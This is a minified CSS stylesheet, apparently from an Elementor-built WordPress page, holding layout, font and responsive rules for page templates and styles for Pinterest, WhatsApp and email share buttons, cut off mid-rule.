.elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-8107731{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 )}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:3px}.elementor-57215 .elementor-element.elementor-element-e8f74c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:20px 40px;--row-gap:20px;--column-gap:40px;--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px}.elementor-57215 .elementor-element.elementor-element-7e36246 .elementor-heading-title{font-family:Constane,Sans-serif;font-weight:300;color:#000}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(6, auto);--icon-size:27px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-widget-container{text-align:left}.elementor-57215 .elementor-element.elementor-element-23de757>.elementor-widget-container{padding:20px 0}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon{background-color:#000}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon i{color:#fff}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon svg{fill:#FFFFFF}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon:hover{background-color:var(--e-global-color-7f65155)}.elementor-57215 .elementor-element.elementor-element-324a412b{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:6px;--padding-bottom:6px;--padding-left:0px;--padding-right:0px}.elementor-57215 .elementor-element.elementor-element-324a412b.e-con{--align-self:center}.elementor-57215 .elementor-element.elementor-element-933d56a{width:100%;max-width:100%;text-align:center}.elementor-57215 .elementor-element.elementor-element-933d56a .elementor-heading-title{font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px;color:var(--e-global-color-text)}.elementor-57215 .elementor-element.elementor-element-69ee09a{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 )}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu .elementor-item{font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-.45px}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item{color:#000;fill:#000000;padding-left:0;padding-right:0;padding-top:0;padding-bottom:0}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.highlighted,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item:focus,.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item:hover{color:#626060;fill:#626060}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:9px}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:1366px){.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:33px}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:47px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-size:25px}.elementor-57215 .elementor-element.elementor-element-35251895 img{width:180px}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0 10px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto);--icon-size:24px;--grid-row-gap:10px}}@media(min-width:768px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--content-width:1600px}.elementor-57215 .elementor-element.elementor-element-9e7a1f3{--width:35%}.elementor-57215 .elementor-element.elementor-element-15430f2a{--width:25%}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--width:25%}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--width:25%}.elementor-57215 .elementor-element.elementor-element-533890cf{--width:25%}}@media(max-width:1024px) and (min-width:768px){.elementor-57215 .elementor-element.elementor-element-d208c52{--width:100%}.elementor-57215 .elementor-element.elementor-element-15430f2a{--width:50%}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--width:50%}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--width:50%}.elementor-57215 .elementor-element.elementor-element-533890cf{--width:50%}.elementor-57215 .elementor-element.elementor-element-e8f74c9{--width:100%}}@media(max-width:1024px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--min-height:460px}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:28px}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:33px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-d2f5758{font-size:20px}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:30px 0px;--row-gap:30px;--column-gap:0px;--flex-wrap:wrap}.elementor-57215 .elementor-element.elementor-element-15430f2a.e-con{--align-self:flex-start}.elementor-57215 .elementor-element.elementor-element-35251895{width:auto;max-width:auto}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-4ae5c27c .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-84ee015 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-8107731 .elementor-nav-menu .elementor-item{font-size:14px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto);--grid-row-gap:8px}.elementor-57215 .elementor-element.elementor-element-23de757 .elementor-social-icon{--icon-padding:0.3em}.elementor-57215 .elementor-element.elementor-element-933d56a .elementor-heading-title{font-size:14px}.elementor-57215 .elementor-element.elementor-element-69ee09a .elementor-nav-menu .elementor-item{font-size:14px}}@media(max-width:767px){.elementor-57215 .elementor-element.elementor-element-0ed5522{--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-57215 .elementor-element.elementor-element-ad93273{--min-height:160px}.elementor-57215 .elementor-element.elementor-element-fbf1d24{text-align:center}.elementor-57215 .elementor-element.elementor-element-fbf1d24 .elementor-heading-title{font-size:18px}.elementor-57215 .elementor-element.elementor-element-e8b8938{text-align:center}.elementor-57215 .elementor-element.elementor-element-e8b8938 .elementor-heading-title{font-size:32px;line-height:1.4em;letter-spacing:3.25px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-57215 .elementor-element.elementor-element-5d3d7bcb{--flex-wrap:wrap;--padding-top:040px;--padding-bottom:040px;--padding-left:040px;--padding-right:040px}.elementor-57215 .elementor-element.elementor-element-35251895{text-align:center}.elementor-57215 .elementor-element.elementor-element-d80f7f5>.elementor-widget-container{padding:0}.elementor-57215 .elementor-element.elementor-element-6e6073cb{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-20c00dcd{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-533890cf{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% )}.elementor-57215 .elementor-element.elementor-element-7e36246 .elementor-heading-title{font-size:32px}.elementor-57215 .elementor-element.elementor-element-23de757{--grid-template-columns:repeat(3, auto)}}.elementor-59002 .elementor-element.elementor-element-473e4f2c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-59002 .elementor-element.elementor-element-6d042711{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-59002 .elementor-element.elementor-element-c5c9bdd{width:auto;max-width:auto}.elementor-59002 .elementor-element.elementor-element-c5c9bdd .elementor-heading-title{font-family:Aileron,Sans-serif;font-size:13px;font-weight:600;color:var(--e-global-color-7f65155)}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-59002 .elementor-element.elementor-element-21a129a4{width:initial;max-width:initial;text-align:start}.elementor-59002 .elementor-element.elementor-element-21a129a4 .elementor-heading-title{font-family:"IvyOra Display",Sans-serif;font-size:45px;font-weight:400;color:#000}.elementor-59002 .elementor-element.elementor-element-1ba88c4>.elementor-widget-container{padding:0}.elementor-59002 .elementor-element.elementor-element-1ba88c4 img{width:100%}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-59002 .elementor-element.elementor-element-cc2a23f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap}.elementor-59002 .elementor-element.elementor-element-fd73357{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:20px}.elementor-59002 .elementor-element.elementor-element-dfccea7{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px}.elementor-59002 .elementor-element.elementor-element-dfccea7:not(.elementor-motion-effects-element-type-background),.elementor-59002 .elementor-element.elementor-element-dfccea7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-6bce188)}.elementor-59002 .elementor-element.elementor-element-798ef2d{text-align:center}.elementor-59002 .elementor-element.elementor-element-798ef2d .elementor-heading-title{font-family:"Sweet Sans Pro",Sans-serif;font-size:22px;font-weight:300;text-transform:uppercase;color:#000}.elementor-59002 .elementor-element.elementor-element-ae5128e .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-59002 .elementor-element.elementor-element-eaac7e5{--display:flex;--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px}.elementor-59002 .elementor-element.elementor-element-eaac7e5:not(.elementor-motion-effects-element-type-background),.elementor-59002 .elementor-element.elementor-element-eaac7e5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-6bce188)}.elementor-59002 .elementor-element.elementor-element-b6ac48e{text-align:center}.elementor-59002 .elementor-element.elementor-element-b6ac48e .elementor-heading-title{font-family:"Sweet Sans Pro",Sans-serif;font-size:22px;font-weight:300;text-transform:uppercase;color:#000}.elementor-59002 .elementor-element.elementor-element-c9eadfb>.elementor-widget-container{margin:0;padding:0}.elementor-59002 .elementor-element.elementor-element-750c2c9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-59002 .elementor-element.elementor-element-c38645d{width:auto;max-width:auto}.elementor-59002 .elementor-element.elementor-element-c38645d .elementor-heading-title{font-family:sweet-sans-pro,Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-b6de5d1.elementor-social-icon{background-color:#fff}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-b6de5d1.elementor-social-icon i{color:#000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-b6de5d1.elementor-social-icon svg{fill:#000000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-2cc9ed6.elementor-social-icon{background-color:#fff}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-2cc9ed6.elementor-social-icon i{color:#000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-2cc9ed6.elementor-social-icon svg{fill:#000000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-e876016.elementor-social-icon{background-color:#fff}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-e876016.elementor-social-icon i{color:#000}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-repeater-item-e876016.elementor-social-icon svg{fill:#000000}.elementor-59002 .elementor-element.elementor-element-99c7916{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:28px;--grid-column-gap:15px;--grid-row-gap:0px}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-widget-container{text-align:center}.elementor-59002 .elementor-element.elementor-element-99c7916 .elementor-social-icon{--icon-padding:0.4em}.elementor-59002 .elementor-element.elementor-element-7d2e96a{--display:flex}.elementor-widget-theme-post-content{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var(--e-global-typography-text-font-weight)}.elementor-59002 .elementor-element.elementor-element-88d5173{font-family:Aileron,Sans-serif;font-size:18px;font-weight:300}.elementor-59002 .elementor-element.elementor-element-cafeeb6{--display:flex}.elementor-59002 .elementor-element.elementor-element-66a6576{font-family:Aileron,Sans-serif;font-size:16px;font-weight:300}.elementor-59002 .elementor-element.elementor-element-35ffe46{--n-accordion-title-font-size:17px;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:#FFFFFF;--n-accordion-title-hover-color:#FFFFFF;--n-accordion-title-active-color:#FFFFFF;--n-accordion-icon-size:13px;--n-accordion-icon-gap:10px;--n-accordion-icon-normal-color:#FFFFFF;--n-accordion-icon-hover-color:#FFFFFF;--n-accordion-icon-active-color:#FFFFFF}.elementor-59002 .elementor-element.elementor-element-35ffe46>.elementor-widget-container>.e-n-accordion>.e-n-accordion-item>.e-n-accordion-item-title{background-color:#000;border-style:none}:where( .elementor-59002 .elementor-element.elementor-element-35ffe46 > .elementor-widget-container > .e-n-accordion > .e-n-accordion-item > .e-n-accordion-item-title > .e-n-accordion-item-title-header )>.e-n-accordion-item-title-text{font-family:"Sweet Sans Pro",Sans-serif;text-transform:uppercase}.elementor-59002 .elementor-element.elementor-element-8a457ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px}.elementor-59002 .elementor-element.elementor-element-35803ff{--display:flex;border-style:solid;--border-style:solid;border-width:1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#000;--border-color:#000000;--padding-top:40px;--padding-bottom:40px;--padding-left:30px;--padding-right:30px;--z-index:1}.elementor-59002 .elementor-element.elementor-element-35803ff:not(.elementor-motion-effects-element-type-background),.elementor-59002 .elementor-element.elementor-element-35803ff>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-59002 .elementor-element.elementor-element-562bc63{text-align:center}.elementor-59002 .elementor-element.elementor-element-562bc63 .elementor-heading-title{font-family:"IvyOra Display",Sans-serif;font-size:38px;font-weight:400;color:#000}.elementor-59002 .elementor-element.elementor-element-cbd7f64{text-align:center}.elementor-59002 .elementor-element.elementor-element-cbd7f64 .elementor-heading-title{font-family:"Sweet Sans Pro",Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;color:#000}.elementor-59002 .elementor-element.elementor-element-f3c9a38{text-align:center}.elementor-59002 .elementor-element.elementor-element-ee2ec73{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px}.elementor-59002 .elementor-element.elementor-element-ee2ec73:not(.elementor-motion-effects-element-type-background),.elementor-59002 .elementor-element.elementor-element-ee2ec73>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-6bce188)}.elementor-59002 .elementor-element.elementor-element-e8e4428{width:var(--container-widget-width,500px);max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;text-align:center}.elementor-59002 .elementor-element.elementor-element-e8e4428>.elementor-widget-container{padding:0 40px 40px}.elementor-59002 .elementor-element.elementor-element-e8e4428.elementor-element{--align-self:center}.elementor-59002 .elementor-element.elementor-element-e8e4428 .elementor-heading-title{font-family:"IvyOra Display",Sans-serif;font-size:44px;font-weight:400;color:#000}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var( --e-global-typography-primary-font-family ),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-59002 .elementor-element.elementor-element-64281ad{--grid-row-gap:35px;--grid-column-gap:30px}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.66 * 100%)}.elementor-59002 .elementor-element.elementor-element-64281ad:after{content:"0.66"}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__thumbnail__link{width:100%}.elementor-59002 .elementor-element.elementor-element-64281ad.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px}.elementor-59002 .elementor-element.elementor-element-64281ad.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px}.elementor-59002 .elementor-element.elementor-element-64281ad.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__title,.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__title a{color:#000;font-family:"IvyOra Display",Sans-serif;font-size:22px;font-weight:400}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__title{margin-bottom:12px}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__read-more{color:#000}.elementor-59002 .elementor-element.elementor-element-64281ad a.elementor-post__read-more{font-family:Aileron,Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__text{margin-bottom:0}@media(max-width:1366px){.elementor-59002 .elementor-element.elementor-element-6d042711{--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-59002 .elementor-element.elementor-element-cc2a23f{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size )}.elementor-59002 .elementor-element.elementor-element-35803ff{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size )}.elementor-59002 .elementor-element.elementor-element-35803ff{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px}.elementor-59002 .elementor-element.elementor-element-562bc63 .elementor-heading-title{font-size:34px}}@media(max-width:767px){.elementor-59002 .elementor-element.elementor-element-21a129a4 .elementor-heading-title{font-size:34px}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size )}.elementor-59002 .elementor-element.elementor-element-fd73357{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size )}.elementor-59002 .elementor-element.elementor-element-88d5173{font-size:16px}.elementor-59002 .elementor-element.elementor-element-e8e4428 .elementor-heading-title{font-size:26px}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5 * 100%)}.elementor-59002 .elementor-element.elementor-element-64281ad:after{content:"0.5"}.elementor-59002 .elementor-element.elementor-element-64281ad .elementor-post__thumbnail__link{width:100%}}@media(min-width:768px){.elementor-59002 .elementor-element.elementor-element-6d042711{--content-width:960px}.elementor-59002 .elementor-element.elementor-element-cc2a23f{--content-width:960px}.elementor-59002 .elementor-element.elementor-element-fd73357{--width:64%}.elementor-59002 .elementor-element.elementor-element-8a457ce{--width:35%}}.dpsp-networks-btns-wrapper{margin:0!important;padding:0!important;list-style:none!important}.dpsp-networks-btns-wrapper:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper li{float:left;margin:0;padding:0;border:0;list-style-type:none!important;transition:all .15s ease-in}.dpsp-networks-btns-wrapper li:before{display:none!important}.dpsp-networks-btns-wrapper li:first-child{margin-left:0!important}.dpsp-networks-btns-wrapper .dpsp-network-btn{display:flex;position:relative;box-sizing:border-box;width:100%;min-width:40px;height:40px;max-height:40px;padding:0;border:2px solid;border-radius:0;box-shadow:none;font-family:Arial,sans-serif;font-size:14px;font-weight:700;line-height:36px;text-align:center;vertical-align:middle;text-decoration:none!important;text-transform:unset!important;cursor:pointer;transition:all .15s ease-in}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-label{padding-right:.5em;padding-left:.5em}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-has-count .dpsp-network-label{padding-right:.25em}.dpsp-networks-btns-wrapper .dpsp-network-btn:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn:hover{border:2px solid;outline:0;box-shadow:0 0 0 3px rgba(21,156,228,.4);box-shadow:0 0 0 3px var(--networkHover)}.dpsp-networks-btns-wrapper .dpsp-network-btn:after{display:block;clear:both;height:0;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-count{padding-right:.5em;padding-left:.25em;font-size:13px;font-weight:400;white-space:nowrap}.dpsp-pinterest{--networkAccent:#b31e24;--networkColor:#c92228;--networkHover:rgba(179, 30, 36, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest{border-color:#c92228;color:#c92228;background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon{border-color:#c92228;fill:var(--networkColor,#c92228);background:#c92228}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#c92228))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#c92228));stroke:var(--customNetworkColor,var(--networkColor,#c92228));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon{border-color:#b31e24;color:#b31e24;background:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#b31e24));stroke:var(--customNetworkHoverColor,var(--networkHover,#b31e24))}.dpsp-whatsapp{--networkAccent:#21c960;--networkColor:#25d366;--networkHover:rgba(33, 201, 96, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp{border-color:#25d366;color:#25d366;background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon{border-color:#25d366;fill:var(--networkColor,#25d366);background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#25d366))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#25d366));stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon{border-color:#21c960;color:#21c960;background:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21c960));stroke:var(--customNetworkHoverColor,var(--networkHover,#21c960))}.dpsp-email{--networkAccent:#239e57;--networkColor:#27ae60;--networkHover:rgba(35, 158, 87, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email{border-color:#27ae60;color:#27ae60;background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon{border-color:#27ae60;fill:var(--networkColor,#27ae60);background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#27ae60))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#27ae60));stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon{border-color:#239e57;color:#239e57;background:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon 